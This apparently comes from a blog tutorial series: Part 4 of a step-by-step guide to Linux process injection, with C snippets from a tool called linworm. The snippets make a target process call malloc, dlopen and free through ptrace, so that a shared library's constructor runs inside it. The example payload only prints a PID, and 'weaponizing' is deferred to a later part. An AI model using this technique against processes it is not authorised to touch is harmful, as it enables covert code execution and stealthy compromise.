
Step-by-Step Linux Process Injection Guide Part 4 - Loading the Library
Step-by-Step Linux Process Injection Guide Series:
- Step-by-Step Linux Process Injection Guide Part 1 - Overview
- Step-by-Step Linux Process Injection Guide Part 2 - Attaching and Defeating ASLR
- Step-by-Step Linux Process Injection Guide Part 3 - Shellcode and Remote Function Calls
- Step-by-Step Linux Process Injection Guide Part 4 - Loading the Library
- Step-by-Step Linux Process Injection Guide Part 5 - Weaponizing Payloads
- Step-by-Step Linux Process Injection Guide Part 6 - Unloading the Payload
1. Introduction
Part 3 gave us the hard part: a reliable way to call functions inside another process. Now we can use it for the thing we actually wanted from the start – loading a shared library into the target.
In linworm, the payload-loading phase is small:
- Resolve the payload’s absolute path.
- Call malloc() in the target.
- Write the path into that target-side buffer.
- Call dlopen() in the target.
- Call free() to clean up the temporary buffer.
The idea is simple. Just put a filename where the target can read it, then ask the target’s own dynamic linker to load it.
2. Preparing the Path
The path passed to dlopen() will be interpreted inside the target process. If we pass a relative path, the target’s current working directory decides what it means. That is too fragile, so linworm starts by resolving the user-supplied path with realpath():
abs_lib_path = realpath(user_args.ropts_library_path, NULL);
if (abs_lib_path == NULL) {
    log_message(ERROR, __func__, "Failed to resolve library path '%s': %s",
        user_args.ropts_library_path, strerror(errno));
    retval = EXIT_FAILURE;
    goto cleanup;
}
Then it works out how many bytes need to be copied:
size_t path_len = strlen(abs_lib_path) + 1;
size_t aligned_path_len = ALIGN_LONG(path_len);
The + 1 keeps the null terminator. ALIGN_LONG() rounds the length up to the machine word size because ptrace_write() writes with PTRACE_POKETEXT, one word at a time.
3. Allocating a Buffer in the Target
The injector cannot pass a pointer to its own memory into the target’s dlopen(). That address only makes sense in the injector. So the first remote call asks the target to allocate a buffer for itself:
long target_heap_buf = call_target_func(user_args.ropts_target_pid, inject_addr, ®s,
&(call_args_t){ .func_addr = target_malloc_addr, .args = { aligned_path_len }, .nargs = 1 });
if (target_heap_buf == 0) {
log_message(ERROR, __func__, "Target malloc failed (returned NULL)");
retval = EXIT_FAILURE;
goto cleanup;
}
The call_args_t says: call the target’s malloc(), pass aligned_path_len, and return the result. If target_heap_buf is zero, there is nowhere safe to write the path, so injection stops.
4. Writing the Library Path into the Target
Now the injector has a target-side address. It prepares a zero-padded copy of the path, then writes it into the buffer returned by malloc():
char *path_buf = calloc(1, aligned_path_len);
memcpy(path_buf, abs_lib_path, path_len);

if (!ptrace_write(user_args.ropts_target_pid, target_heap_buf, path_buf, aligned_path_len)) {
    log_message(ERROR, __func__, "Failed to write library path to target heap buffer at 0x%lx",
        target_heap_buf);
    free(path_buf);
    retval = EXIT_FAILURE;
    goto cleanup;
}
free(path_buf);
The padding keeps the final word clean when ptrace_write() copies the data with PTRACE_POKETEXT. This is not a remote function call; it is a direct ptrace write into target memory. After this step, target_heap_buf points to a valid null-terminated path inside the target.
5. Loading the Shared Library
Now comes the real load. linworm calls dlopen() in the target, using the buffer address as the path argument:
long lib_handle = call_target_func(user_args.ropts_target_pid, inject_addr, ®s,
&(call_args_t){ .func_addr = target_dlopen_addr, .args = { target_heap_buf, RTLD_NOW }, .nargs = 2 });
if (lib_handle == 0) {
log_message(ERROR, __func__, "Target dlopen failed (returned NULL)");
} else {
log_message(INFO, __func__, "Library loaded successfully (handle: 0x%lx)", lib_handle);
}
RTLD_NOW tells the dynamic linker to resolve symbols immediately. If something cannot be resolved, dlopen() fails right away instead of leaving a delayed crash for later.
As covered in Part 2, target_dlopen_addr may point to dlopen() or __libc_dlopen_mode(), depending on the glibc version. A non-zero lib_handle means the library is now mapped into the target, and its constructors have already run.
6. Freeing the Path Buffer
The path buffer was only needed long enough to call dlopen(). Afterward, linworm frees it in the target and checks whether the load succeeded:
call_target_func(user_args.ropts_target_pid, inject_addr, ®s,
&(call_args_t){ .func_addr = target_free_addr, .args = { target_heap_buf }, .nargs = 1 });
if (lib_handle == 0) {
retval = EXIT_FAILURE;
goto cleanup;
}
It is important for linworm frees the temporary path buffer before failing out. Even if dlopen() returned NULL, the target should not keep a leaked heap allocation around.
7. How the Payload Executes
The injector does not call a payload function by name. It only loads the shared library. The payload runs because the shared library defines a constructor:
linworm ships a minimal example payload in src/payload/lib.c:
#include <stdio.h>
#include <unistd.h>

__attribute__((constructor))
void on_load(void) {
    printf("[payload] Library injected into PID %d!\n", getpid());
    fflush(stdout);
}
__attribute__((constructor)) places on_load() in the ELF .init_array list. When dlopen() finishes loading the library, the runtime walks that list and calls each constructor. That is why the injector only needs to load the file.
The example payload only prints the target PID. A real payload would put its hook installation, background thread setup, or other startup logic there.
8. Conclusion
Once the trampoline can call target-side functions, loading the library is just a short chain:
- malloc() to allocate a heap buffer for the library path.
- dlopen() to load the shared library (after writing the path into the buffer with
PTRACE_POKETEXT). - free() to release the path buffer.
At this point, the library is loaded and the constructor has run. The example payload above only prints a line to stdout, which is not very practical. In Part 5, we will explore different examples of how we could weaponize threads to do various cool stuff!
9. References
Step-by-Step Linux Process Injection Guide Series:
- Step-by-Step Linux Process Injection Guide Part 1 - Overview
- Step-by-Step Linux Process Injection Guide Part 2 - Attaching and Defeating ASLR
- Step-by-Step Linux Process Injection Guide Part 3 - Shellcode and Remote Function Calls
- Step-by-Step Linux Process Injection Guide Part 4 - Loading the Library
- Step-by-Step Linux Process Injection Guide Part 5 - Weaponizing Payloads
- Step-by-Step Linux Process Injection Guide Part 6 - Unloading the Payload